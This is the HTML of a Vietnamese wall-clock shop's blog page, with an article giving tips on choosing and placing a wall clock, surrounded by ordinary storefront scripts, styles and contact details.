				<button type="submit" class="btn icon-search"><i class="fa fa-search" aria-hidden="true"></i></button>
			</form>
			
			
		</nav>
	</div>
</div>
<script>
	$(document).ready(function(){
		$(window).scroll(function(){
			if($(this).scrollTop() > 150){
				$('.header').addClass('fixmenu');
			} else{
				$('.header').removeClass('fixmenu');
			}
		})
	})
</script>
<style>
	nav.navbar.menumain.visible-xs.mobile-menu {
		margin: 0;
		padding: 11px 0;
	}
	nav.navbar.menumain.visible-xs.mobile-menu .navbar-toggle {
		margin: 5px 15px;
		border-radius: 0;
		border: 0;
		background: rgba(255, 255, 255, 0.48);
	}
	nav.navbar.menumain.visible-xs.mobile-menu .navbar-toggle span {
		background: #3ab54a;
	}
</style>
			<section style="background:#fff">
	<div class="container">
		<div class="breadcrumbs">
			<ul class="breadcrumb">
				<li><a href="/"><i class="fa fa-home" aria-hidden="true"></i> Trang chủ</a> <span class="divider"></span></li>
				
				<li><a href="/tin-tuc" title="">Tin Tức</a><span class="divider"></span></li>
				<li class="active">Cách chọn mua một chiếc đồng hồ treo tường chất lượng mà tinh tế</li>
				
			</ul>
		</div>
	</div>
</section>
<div class="page_collection">
	<div class="container">
		<div class="content-blog">
			<div class="col-xs-12 col-sm-4 col-md-3">
	<div class="col-post">
		<div class="header-title">
			<h3 class="modtitle"><span>Danh mục</span>&nbsp;<span>tin tức</span></h3>
		</div>
		<ul class="post-menu">
			
			<li class="cat-item"><a href="/tin-tuc">Tin Tức (57)</a></li>
			  
		</ul>
	</div>

	
	<div class="col-post">	
		<h3>Bài viết mới</h3>	
		<ul class="post-menu">
			
			<li><a href="/phuong-cham-ban-hang-cua-dong-ho-treo-tuong-tuan-dat" title="Phương ch&#226;m b&#225;n h&#224;ng của đồng hồ treo tường Tuấn Đạt">Phương châm bán hàng của đồng hồ treo tường Tuấn Đạt</a></li>
			
			<li><a href="/dong-ho-treo-tuong-mon-qua-sinh-nhat-y-nghia-nhat" title="Đồng hồ treo tường m&#243;n qu&#224; sinh nhật &#253; nghĩa nhất">Đồng hồ treo tường món quà sinh nhật ý nghĩa nhất</a></li>
			
			<li><a href="/gia-dong-ho-treo-tuong-hinh-oval-cua-cong-ty-tuan-dat" title="Gi&#225; đồng hồ treo tường h&#236;nh-Oval của C&#244;ng ty Tuấn Đạt">Giá đồng hồ treo tường hình-Oval của Công ty Tuấn Đạt</a></li>
			
			<li><a href="/ban-dong-ho-treo-tuong-gia-re-tai-tphcm" title="B&#225;n đồng hồ treo tường gi&#225; rẻ tại TPHCM">Bán đồng hồ treo tường giá rẻ tại TPHCM</a></li>
			
			<li><a href="/kich-thuoc-dong-ho-treo-tung-hinh-vuong" title="K&#237;ch thước đồng hồ treo từng h&#236;nh vu&#244;ng">Kích thước đồng hồ treo từng hình vuông</a></li>
			

		</ul>
	</div>
	

	
	<div class="col-post">	
		<h3></h3>
		<div class="banner">
			<a href=""><img alt="donghotuandat" src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/blog-img.jpg?1648023130654"></a>
		</div>
	</div>
	
</div>
			<div class="col-xs-12 col-sm-8 col-md-9">
				<div class="box-detail">
					<h3><a href="/cach-chon-mua-mot-chiec-dong-ho-treo-tuong-chat-luong-ma-tinh-te">Cách chọn mua một chiếc đồng hồ treo tường chất lượng mà tinh tế</a></h3>
					<div class="post-detail">
						<a>Đồng Hồ Tuấn Đạt</a> - 18/06/2016 - <a href="/cach-chon-mua-mot-chiec-dong-ho-treo-tuong-chat-luong-ma-tinh-te#comments">1</a> bình luận
					</div>
					<div class="text-blog">
						<img src="https://bizweb.dktcdn.net/100/061/295/articles/dong-ho-treo-tuong-cao-cap-a910.jpg?v=1466230611767"/>
						<p><p><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">Đồng hồ treo tường hiện nay đã trở thành một món đồ không thể thiếu và rất thân thiện trong mỗi gia đình. Một chiếc đồng hồ tốt chắc chắn sẽ mang lại sự yên tâm về thời gian cho chủ nhà. Những khung bậc cảm xúc hằng ngày đều có thể thể hiện trên khuôn mặt mỗi khi chúng ta coi giờ. Hôm nay chúng tôi sẽ hướng dẫn các bạn cách để chọn một chiếc đồng hồ vừa tốt lại hợp với gia đình ban.</span></span></span></p>

<p><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;"><img src="//bizweb.dktcdn.net/100/061/295/files/dong-ho-treo-tuong-a928.jpg?v=1460629147047" /></span></span></span></p>

<ol>
	<li>
	<h1><u><strong><span style="color:#FF0000;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Những điều bạn có thể cân nhắc kỹ:</span></span></span></strong></u></h1>
	</li>
</ol>

<ul>
	<li>
	<h2><span style="color:#0000CD;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">&nbsp;Khi treo đồng hồ chúng ta cũng cần lưu ý một số điểm nhỏ làm cho gia đình vui vẻ hơn.</span></span></span></h2>
	</li>
</ul>

<p>&nbsp;</p>

<p><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">_ Nơi treo đồng hồ phải cần nhiều ánh sáng, tốt hơn hết là ánh sáng tự nhiên, điều này sẽ giúp bạn chỉ cần lướt mắt nhẹ cũng nắm bắt được thời gian ngay lập tức.</span></span></span></p>

<p>&nbsp;</p>

<ul>
	<li>
	<h2><span style="color:#0000CD;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">Đồng hồ treo tường nên đặt tại vị trí trung tâm, dễ chú ý.</span></span></span></h2>
	</li>
</ul>

<p style="margin-left:36.0pt;"><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">_ Đừng nên tiếc tiền mua một chiếc đồng hồ treo tường mà bạn thích, vì nó sẽ tồn tại trong nhà bạn rất lâu, đủ thời gian để khách ghé chơi và chính gia đình bạn nhớ đến nó. Cũng chính những ấn tượng đó sẽ khiến ban tự hào về chiếc đồng hồ treo tường mà mình mua.</span></span></span></p>

<ul>
	<li>
	<h2><span style="color:#0000CD;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">Một chiếc đồng hồ treo tường độc đáo và chất lượng ổn định luôn là niềm tự hào của bạn.</span></span></span></h2>
	</li>
</ul>

<p style="margin-left:36.0pt;"><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">_ Đồng hồ chất lượng hay không, không chỉ phụ thuộc vào bề ngoài, mà máy đồng hồ cũng rất quan trọng. ở một chiếc đồng hồ cơ bản thì điều mà bạn mong muốn nhất luôn là thời gian chuẩn xác của nó.</span></span></span></p>

<p style="margin-left:36.0pt;"><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">_ Đồng hồ treo tường có thể treo được ở khắp nơi, nhưng tốt nhất là địa điểm mà gia đình bạn luôn sum vầy sinh hoạt, những nơi mọi thành viên luôn di chuyển qua lại. hay vị trí mà khi bước vào nhà là có thể nhìn được ngay.</span></span></span></p>

<p style="margin-left:36.0pt;"><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">_ Khi chọn đồng hồ bạn nên chọn những cái mà khi nhìn vào bạn đã có cảm giác thân thiện, vui vẻ. nó sẽ giúp cuộc sống gia đình bạn thêm trẻ trung và kích thích sự sáng tạo của bạn.</span></span></span></p>

<ul>
	<li>
	<h2><span style="color:#0000CD;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">Nếu bạn nhìn đồng hồ treo tường mà bạn thấy vui, đương nhiên bạn nên mua nó</span></span></span></h2>
	</li>
</ul>

<p style="margin-left:36.0pt;"><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">_ Nên chọn đồng hồ có màu sắc khác tông màu với các đồ vật trang trí trong nhà bạn. bạn sẽ dễ quan sát chúng hơn.</span></span></span></p>

<p style="margin-left:36.0pt;"><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">_ Để tăng thêm sự sống động bạn có thể chọn mua những chiếc đồng hồ treo tường có quả lắc, hay có bánh răng chuyển động. nó sẽ làm tôn thêm vẻ sống động cho ngôi nhà của bạn.</span></span></span></p>

<p style="margin-left:36.0pt;"><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;"><img src="//bizweb.dktcdn.net/100/061/295/files/dong-ho-treo-tuong-cao-cap-a010.jpg?v=1466230504526" /></span></span></span></p>

<p style="margin-left:36.0pt;"><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">_ Khoảng không gian treo đồng hồ nên tối thiểu là 20 – 40 cm tùy vào kích thước ngôi nhà của bạn để khiến cho chiếc đồng hồ được nổi bật.</span></span></span></p>

<ol>
	<li value="2">
	<h1><u><strong><span style="color:#FF0000;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Bạn nên tránh những điều sau đây:</span></span></span></strong></u></h1>
	</li>
</ol>

<ul>
	<li>
	<h2><span style="color:#0000CD;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">Đồng hồ là một vật mang đến điều lành. Nhưng trong một số trường hợp nó sẽ gây khó chịu, vì vậy bạn nên chú ý</span></span></span></h2>
	</li>
</ul>

<p style="margin-left:36.0pt;"><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">_ Bạn nên chọn đồng hồ có kích thước nhỏ gọn và tránh phát ra tiếng ồn trong phòng ngủ. vì khi phát ra tiếng động nó sẽ làm gián đoạn giấc ngủ của bạn.</span></span></span></p>

<p style="margin-left:36.0pt;"><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">_ Không nên treo đồng hồ ở đầu giường vì khó coi giờ và tiếng lách tách sẽ làm bạn mất ngủ</span></span></span></p>

<p style="margin-left:36.0pt;"><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">_ Không nên chọn đồng hồ có quả lắc trong phòng ngủ vì nó sẽ dễ làm bạn bị ám ảnh.</span></span></span></p>

<h3 style="margin-left: 36pt;"><span style="color:#000000;"><span style="font-size:20px;"><span style="font-family:times new roman,times,serif;">Chúc bạn một ngày vui vẻ!</span></span></span></h3>

<p style="margin-left:36.0pt;">&nbsp;</p>

<p style="margin-left:36.0pt;">&nbsp;</p></p>
					</div>
				</div>
				
				
				<div class="comments  box padding">	
					<h3>Bình luận (1)</h3>
					
					<div class="comments-content row">
						<div class="avatar col-md-2">
							<img alt="a" src="https://www.gravatar.com/avatar/3f009d72559f51e7e454b16e5d0687a1?s=110&d=identicon">
						</div>	
						<div class="comments-details col-md-10">
							<div class="comment-author">
								<a href="#">a</a>	
							</div>
							<div class="comment-meta">18 July, 2016</div>	
							<div class="comment-text">
								<p>test </p>
							</div>
						</div>
					</div>
													
				</div>
				

				<div class="respond box padding">
					<form method="post" action="/posts/cach-chon-mua-mot-chiec-dong-ho-treo-tuong-chat-luong-ma-tinh-te/comments" id="article_comments" accept-charset="UTF-8"><input name="FormType" type="hidden" value="article_comments"/><input name="utf8" type="hidden" value="true"/><input type="hidden" id="Token-b7a723d4aea543b98abd56435640a04e" name="Token" /><script src="https://www.google.com/recaptcha/api.js?render=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK"></script><script>grecaptcha.ready(function() {grecaptcha.execute("6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK", {action: "article_comments"}).then(function(token) {document.getElementById("Token-b7a723d4aea543b98abd56435640a04e").value = token});});</script>
					<h3>Viết bình luận của bạn</h3>		
					

						

					<div class="form-group ">
						<label for="InputName">Tên:<span class="required">*</span></label>
						<div>
							<input name="Author" type="name" class="form-control" id="InputName" placeholder="Tên của bạn">
						</div>
					</div>

					<div class="form-group ">
						<label for="InputEmail">Email:<span class="required">*</span></label>
						<input  name="Email" type="name" class="form-control" id="InputEmail" placeholder="Email của bạn">
					</div>

					<div class="form-group ">
						<label>Bình luận:<span class="required">*</span></label>
						<textarea name="Body" rows="3" cols="10" class="form-control"></textarea>
					</div>
					<div class="form-group">
						<button class="btn btn_button" type="submit">Gửi bình luận</button>
					</div>
					</form>
				</div>
				
			</div>
		</div>
	</div>
</div>
			<link href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/bpr-products-module.css?1648023130654" rel="stylesheet" type="text/css" media="all" />
<div class="bizweb-product-reviews-module"></div>
			<style>
	.contact-info .shop-name .icon {
		float: left;
		height: 45px;
		width: 35px;
		background: url(//bizweb.dktcdn.net/100/061/295/themes/204127/assets/icon_shop.png?1648023130654) no-repeat 0px 0px/35px;
		margin-right: 9px;
		margin-top: 5px;
	}
</style>
<div class="footermap">
	<div class="so-maps">
		<div class="module google-map">
			<div class="modcontent clearfix"><div class="contact">	
				<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15680.73611465988!2d106.6185457!3d10.7202849!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x637825f049204c62!2zxJDhu5NuZyBI4buTIFR14bqlbiDEkOG6oXQ!5e0!3m2!1svi!2s!4v1479982998367" width="100%" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>
				<div class="contact-info">	
					<div class="shop-name">			
						<div class="icon"> </div>
						<h2>CƠ SỞ SẢN XUẤT ĐỒNG HỒ TREO TƯỜNG TUẤN ĐẠT</h2>
						<label>uy tín - giá rẻ - chất lượng</label>		
					</div>
					<div class="address">	
						<div class="icon"><i class="fa fa-map-marker"></i></div>
						<label>119/34 - 36 An Dương Vương, Phường An Lạc, Quận Bình Tân</label>	</div>
					<div class="email">		
						<div class="icon"><i class="fa fa-envelope-o"></i></div>
						<label>Email: <a href="mail:donghotuandat@gmail.com">donghotuandat@gmail.com</a></label>	</div>
					<div class="phone">		
						<div class="icon"><i class="fa fa-phone"></i></div>
						<label>Phone: 0938 609 989 ( Kiều Dung ) </label></div>
				</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footertop">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-6 social-box">
				<span>FOLLOW US</span>
				<ul class="social-block ">
					<li class="facebook"><a class="_blank" href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
					<li class="twitter"><a class="_blank" href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
					<li class="rss"><a class="_blank" href="#" target="_blank"><i class="fa fa-rss"></i></a></li>
					<li class="google_plus"><a class="_blank" href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li>
					<li class="pinterest"><a class="_blank" href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li>
				</ul>
			</div>
			<div class="col-xs-12 col-sm-6">
				<ul class="list-ft">
					
					<li class="col-xs-6"><a href="/">Trang chủ</a></li>
					
					<li class="col-xs-6"><a href="/gioi-thieu">Về chúng tôi</a></li>
					
					<li class="col-xs-6"><a href="/collections/all">Sản phẩm</a></li>
					
					<li class="col-xs-6"><a href="/quy-trinh-dat-hang-va-phuong-thuc-thanh-toan">Quy trình đặt hàng</a></li>
					
					<li class="col-xs-6"><a href="/ban-do">Liên hệ</a></li>
					
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-xs-6 col-sm-6 col-md-3">
				<h3 class="title-f">Hỗ trợ</h3>
				<ul class="list-f">
					
					<li><a href="/search">Tìm kiếm</a></li>
					
				</ul>
			</div>
			<div class="col-xs-6 col-sm-6 col-md-3">
				<h3 class="title-f">Hướng dẫn</h3>
				<ul class="list-f">
					
					<li><a href="">Giao nhận và thanh toán</a></li>
					
					<li><a href="">Đổi trả và bảo hành</a></li>
					
					<li><a href="">Đăng kí thành viên</a></li>
					
				</ul>
			</div>

			<div class="col-xs-6 col-sm-6 col-md-3">
				<h3 class="title-f">Chính sách</h3>
				<ul class="list-f">
					
					<li><a href="/chinh-sach">Chính sách thanh toán</a></li>
					
					<li><a href="/chinh-sach">Chính sách vận chuyển</a></li>
					
					<li><a href="/chinh-sach">Chính sách đổi trả</a></li>
					
					<li><a href="/chinh-sach">Chính sách bảo hành</a></li>
					
				</ul>
			</div>
			<div class="col-xs-6 col-sm-6 col-md-3">
				<h3 class="title-f">Tại sao chọn chúng tôi</h3>
				<ul class="list-f">
					
				</ul>
			</div>

		</div>
	</div>
	<div class="copy text-center">
		© Bản quyền thuộc về donghotuandat				
	</div>
</div>
			<a href="tel:0938609989" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;">
        <div class="suntory-alo-ph-circle"></div>
        <div class="suntory-alo-ph-circle-fill"></div>
        <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
        <span class="phone_text"> Gọi ngay: 0938 609 989  </span>
</a>
<style>
/*Call now*/
.phone_text {
    position: absolute;
    bottom: 60px;
    left: 5px;
        width:170px;
    background: #0ea2cd;
    color: #fff;
    padding: 2px 6px 2px 6px;
    border-radius: 4px;
    font-size: 14px
}
.suntory-alo-phone {
        background-color: transparent;
        cursor: pointer;
        height: 120px;
        position: fixed;
        transition: visibility 0.5s ease 0s;
        width: 120px;
        z-index: 200 !important;
        bottom: 90px;
}
.suntory-alo-ph-circle {
        animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
        background-color: transparent;
        border: 2px solid rgba(30, 30, 30, 0.4);
        border-radius: 100%;
        height: 100px;
        left: 0px;
        opacity: 0.1;
        position: absolute;
        bottom: 70px;
        transform-origin: 50% 50% 0;
        transition: all 0.5s ease 0s;
        width: 100px;
}
.suntory-alo-ph-circle-fill {
        animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
        border: 2px solid transparent;
        border-radius: 100%;
        height: 70px;
        left: 15px;
        position: absolute;
        bottom: 85px;
        transform-origin: 50% 50% 0;
        transition: all 0.5s ease 0s;
        width: 70px;
}
.suntory-alo-ph-img-circle {
        /* animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim; */
        border: 2px solid transparent;
        border-radius: 100%;
        height: 50px;
        left: 25px;
        opacity: 0.7;
        position: absolute;
        bottom: 95px;
        transform-origin: 50% 50% 0;
        width: 50px;
}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {
        opacity: 1;
}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {
        animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {
        animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {
        border-color: #00aff2;
        opacity: 0.5;
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {
        border-color: #EB278D;
        opacity: 1;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {
        border-color: #bfebfc;
        opacity: 1;
}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {
        background-color: rgba(0, 175, 242, 0.9);
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {
        background-color: #EB278D;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {
        background-color: rgba(0, 175, 242, 0.9);
}

.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {
        background-color: #0ea2cd;
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {
        background-color: #EB278D;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {
        background-color:#0ea2cd;
}
@keyframes suntory-alo-circle-anim {
        0% {
                opacity: 0.1;
                transform: rotate(0deg) scale(0.5) skew(1deg);
        }
        30% {
                opacity: 0.5;
                transform: rotate(0deg) scale(0.7) skew(1deg);
        }
        100% {
                opacity: 0.6;
                transform: rotate(0deg) scale(1) skew(1deg);
        }
}

@keyframes suntory-alo-circle-img-anim {
        0% {
                transform: rotate(0deg) scale(1) skew(1deg);
        }
        10% {
                transform: rotate(-25deg) scale(1) skew(1deg);
        }
        20% {
                transform: rotate(25deg) scale(1) skew(1deg);
        }
        30% {
                transform: rotate(-25deg) scale(1) skew(1deg);
        }
        40% {
                transform: rotate(25deg) scale(1) skew(1deg);
        }
        50% {
                transform: rotate(0deg) scale(1) skew(1deg);
        }
        100% {
                transform: rotate(0deg) scale(1) skew(1deg);
        }
}
@keyframes suntory-alo-circle-fill-anim {
        0% {
                opacity: 0.2;
                transform: rotate(0deg) scale(0.7) skew(1deg);
        }
        50% {
                opacity: 0.2;
                transform: rotate(0deg) scale(1) skew(1deg);
        }
        100% {
                opacity: 0.2;
                transform: rotate(0deg) scale(0.7) skew(1deg);
        }
}
.suntory-alo-ph-img-circle i {
        animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;
        font-size: 30px;
        line-height: 50px;
        padding-left: 10px;
        color: #fff;
}


@keyframes suntory-alo-ring-ring {
        0% {
                transform: rotate(0deg) scale(1) skew(1deg);
        }
        10% {
                transform: rotate(-25deg) scale(1) skew(1deg);
        }
        20% {
                transform: rotate(25deg) scale(1) skew(1deg);
        }
        30% {
                transform: rotate(-25deg) scale(1) skew(1deg);
        }
        40% {
                transform: rotate(25deg) scale(1) skew(1deg);
        }
        50% {
                transform: rotate(0deg) scale(1) skew(1deg);
        }
        100% {
                transform: rotate(0deg) scale(1) skew(1deg);
        }
}
@media (max-width: 767px) {
        .suntory-alo-phone {
                bottom:-24px !important;
        }
        .phone_text {
                        display: none;
                }
}
/*=================== End phone ring ===============*/
</style>
		</div>
		<style>
	.cd-container {
		width: 90%;
		max-width: 768px;
		margin: 2em auto;
	}
	.cd-container::after {
		/* clearfix */
		content: '';
		display: table;
		clear: both;
	}
	.cd-top {
		display: inline-block;
		height: 40px;
		width: 40px;
		position: fixed;
		bottom: 40px;
		right: 10px;
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
		/* image replacement properties */
		overflow: hidden;
		text-indent: 100%;
		white-space: nowrap;
		background: rgb(246, 157, 110) url(//bizweb.dktcdn.net/100/061/295/themes/204127/assets/cd-top-arrow.svg?1648023130654) no-repeat center 50%;
		visibility: hidden;
		opacity: 0;
		-webkit-transition: opacity .3s 0s, visibility 0s .3s;
		-moz-transition: opacity .3s 0s, visibility 0s .3s;
		transition: opacity .3s 0s, visibility 0s .3s;
		z-index: 999;
	}
	.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
		-webkit-transition: opacity .3s 0s, visibility 0s 0s;
		-moz-transition: opacity .3s 0s, visibility 0s 0s;
		transition: opacity .3s 0s, visibility 0s 0s;
	}
	.cd-top.cd-is-visible {
		/* the button becomes visible */
		visibility: visible;
		opacity: 1;
	}
	.cd-top.cd-fade-out {
    opacity: .7;
    z-index: 99999;
}
	.no-touch .cd-top:hover {
		background-color: #e86256;
		opacity: 1;
	}
	@media only screen and (min-width: 768px) {
		.cd-top {
			right: 20px;
			bottom: 20px;
		}
	}
	@media only screen and (min-width: 1024px) {
		.cd-top {
			height: 60px;
			width: 60px;
			right: 30px;
			bottom: 30px;
		}
	}

</style>

<a href="#0" class="cd-top">Top</a>
<script>
	jQuery(document).ready(function($){
		// browser window scroll (in pixels) after which the "back to top" link is shown
		var offset = 300,
			//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
			offset_opacity = 1200,
			//duration of the top scrolling animation (in ms)
			scroll_top_duration = 700,
			//grab the "back to top" link
			$back_to_top = $('.cd-top');

		//hide or show the "back to top" link
		$(window).scroll(function(){
			( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
			if( $(this).scrollTop() > offset_opacity ) { 
				$back_to_top.addClass('cd-fade-out');
			}
		});

		//smooth scroll to top
		$back_to_top.on('click', function(event){
			event.preventDefault();
			$('body,html').animate({
				scrollTop: 0 ,
			}, scroll_top_duration
								  );
		});

	});
</script> <!-- Gem jQuery -->
		
		<script src="//bizweb.dktcdn.net/assets/themes_support/option-selectors.js" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/bootstrap.min.js?1648023130654" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/api.jquery.js?1648023130654" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/jquery.easing.1.3.js?1648023130654" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/ajax-cart.js?1648023130654" type="text/javascript"></script>
<script type="text/javascript">
  Bizweb.updateCartFromForm = function(cart, cart_summary_id, cart_count_id) {
    if ((typeof cart_summary_id) === 'string') {
      var cart_summary = jQuery('#' + cart_summary_id);
      if (cart_summary.length) {
		  
        cart_summary.empty();
        
        jQuery.each(cart, function(key, value) {
          if (key === 'items') {
            
            if (value.length) {
              jQuery('<ul id="cart-sidebar" class="mini-products-list"></ul>').appendTo(cart_summary);
              var table = jQuery('#' + cart_summary_id + ' ul');

              jQuery.each(value, function(i, item) {						
                jQuery('<li class="cart_img"><a class="product-imgcart" href="' + item.url + '" ><img src="' + Bizweb.resizeImage(item.image, "small") + '" width="80"></a><div class="product-details"><p class="product-name"> <a href="' + item.url + '">' + item.name + ' </a> </p><span class="soluong_cart">' + item.quantity + '</span><span class="price_cart">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span><a href="javascript:void(0);"  onClick="Bizweb.removeItem(' + item.variant_id + ')" class="fa fa-times">&nbsp;</a> </div><div class="clearfix"></div></li>').appendTo(table);
              });

              jQuery('<div class="top-subtotal">Tổng tiền: <span class="price_total_cart">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></div>').appendTo(cart_summary);
			  
			 jQuery('<div class="actions"><button onClick="window.location.href=\'/checkout\'" class="btn-checkout" type="button"><span>Thanh toán</span></button><button onClick="window.location.href=\'/cart\'" class="view-cart" type="button"><span>Giỏ hàng</span></button>').appendTo(cart_summary);
            }
			  
            else {
              jQuery('<div><br><center>Giỏ hàng của bạn hiện đang trống.</center><br></div>').appendTo(cart_summary);
            }
          }
        });
      }
    }
    if ((typeof cart_count_id) === 'string') {
      if (cart.item_count == 0) { 
        jQuery('#' + cart_count_id).html('0'); 
      }
      else if (cart.item_count == 1) {
        jQuery('#' + cart_count_id).html('1');
      }
        else {
          jQuery('#' + cart_count_id).html(cart.item_count);
        }
    }
    updateCartDesc(cart);
    jQuery('[name=currencies]').change();
  };
  
  function updateCartDesc(data){
    var $cartLinkText = $('#cart-total');    
    switch(data.item_count){
      case 0:
        $cartLinkText.text('0');
        break;
      case 1:
        $cartLinkText.text('1');
        break;
      default:
        $cartLinkText.text(data.item_count);
        break;
    }
  }
  Bizweb.onCartUpdate = function(cart) {
    Bizweb.updateCartFromForm(cart, 'cart-info', 'shopping-cart');
  };
  jQuery(document).ready(function($) {
    Bizweb.getCart(function(cart) {      
      Bizweb.updateCartFromForm(cart, 'cart-info');		
    });
  });
</script>



		
<script src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/iwish.js?1648023130654" type="text/javascript"></script>

	<div id="biz-qv-showqv" style="display: none !important;">  
 <div itemscope itemtype="http://schema.org/Product">


	<!--START PRODUCT-->
	 <div class="quick-view-container fancyox-view-detail">
	    <div id="biz-qv-left" class="biz-left">
            <div id="biz-qv-sale"  class="biz-qv-sale biz-qv-hidden">Sale</div>
			<!-- START ZOOM IMAGE-->
			 <div class="biz-qv-zoom-container">
                    <div class="zoomWrapper">
					  <div id="biz-qv-zoomcontainer" class='sqa-qv-zoomcontainer'>
                              <!-- Main image  ! DON'T PUT CONTENT HERE! -->     
                      </div>
                       
                    </div>
             </div>
			<!-- END ZOOM IMAGE-->
          
            <!-- START GALLERY-->
            <div id="biz-qv-galleryid" class="biz-qv-gallery" style="position: absolute; bottom: 10px;left: 6%;"> 
              		<!-- Collection of image ! DON'T PUT CONTENT HERE!-->
            </div>	
            <!-- END GALLERY-->
        </div>

		<!--START BUY-->
		<div id ="biz-qv-right" class="biz-right">
          	<!-- -------------------------- -->
			<div id="biz-qv-title" class="name-title" >
					<!-- Title of product ! DON'T PUT CONTENT HERE!-->
			</div>
			<!-- -------------------------- -->
			<div id ="biz-qv-price-container" class="biz-qv-price-container"  >
					<!-- price information of product ! DON'T PUT CONTENT HERE!-->
			</div>
			<!-- -------------------------- -->
			<div id="biz-qv-des" class="biz-qv-row">
					<!-- description of product ! DON'T PUT CONTENT HERE!-->
			</div>
			<!-- -------------------------- -->
			<div class="biz-qv-row">
				<a id="biz-qv-detail"  href="" >  </a>
			</div>
		<!-- ----------------------------------------------------------------------- -->
            <div id='biz-qv-cartform'>
	          <form id="biz-qv-add-item-form"  method="post">     
                <!-- Begin product options ! DON'T PUT CONTENT HERE!-->
                <div class="biz-qv-product-options">
                  <!-- -------------------------- -->
                  <div id="biz-qv-variant-options" class="biz-qv-optionrow">
							<!-- variant options  of product  ! DON'T PUT CONTENT HERE!-->
		          </div>  
                  <!-- -------------------------- -->
                  <div class="biz-qv-optionrow">	    
                    <label>Số lượng</label>
          	        <input id="biz-qv-quantity" min="1" type="number" name="quantity" value="1"  />
                  </div>
				  <!-- -------------------------- -->
                  <div class="biz-qv-optionrow">
